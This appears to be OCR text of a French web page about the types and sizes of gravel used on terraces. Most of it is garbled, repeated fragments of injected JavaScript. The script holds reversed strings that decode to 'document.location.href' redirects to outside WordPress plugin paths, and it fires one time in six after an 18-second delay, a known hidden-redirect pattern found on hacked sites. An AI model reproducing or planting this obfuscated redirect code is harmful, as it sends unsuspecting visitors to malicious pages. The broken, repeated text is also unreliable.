
Il existe différents types et calibres de gravier utilisés sur les
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toits terrasses.
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay